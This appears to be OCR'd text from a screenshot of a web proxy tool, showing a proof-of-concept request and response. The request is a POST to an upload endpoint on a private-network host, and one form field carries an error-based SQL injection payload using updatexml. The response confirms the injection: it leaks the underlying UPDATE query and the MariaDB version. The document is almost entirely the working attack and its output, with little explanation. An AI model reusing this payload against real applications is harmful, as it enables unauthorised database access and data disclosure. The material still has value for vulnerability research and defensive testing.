 Go
Cancel
<
>
Target: http://192.168.60.132:8002
Request
Raw
Params
Headers
Hex
POST /upload_file.php HTTP/1.1
Host: 192.168.60.132:8002
Content-Length: 428
Cache-Control: max-age=0
Origin: http://192.168.60.132:8002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEOoPN1QiZdHzr7Jk
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.60.132:8002/upload.php?cat_id=1573
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_5b987dcf12c3170506f989e1e80ba0c7=1564139249;
PHPSESSID=44lq719biep5efh6t4f6v2k8o3;
Hm_lpvt_5b987dcf12c3170506f989e1e80ba0c7=1564448599
Connection: close
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk
Content-Disposition: form-data; name="ypzw"
' or updatexml(1,concat(0x7e,version()),1) or '
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk
Content-Disposition: form-data; name="img_thumb3"; filename="test.doc"
Content-Type: application/wps-writer
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 30 Jul 2019 01:09:55 GMT
Server: Apache/2.4.27 (Unix)
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 352
Connection: close
Content-Type: text/html;charset=utf-8
<br>SQL语句错误： <font color='red'>UPDATE  wkcx_huiyuan SET
ypzw='' or updatexml(1,concat(0x7e,version()),1) or
'',img_thumb3='uploadfile/2019-7-30/201907301.doc' where
id=1</font><BR>错误信息： XPATH syntax error:
'~10.1.22-MariaDB'<br><script
language='javascript'>alert('提交失败！');location.href='upload.p
hp?cat_id=1573';</script>
?
<
+
>
Type a search term
0 match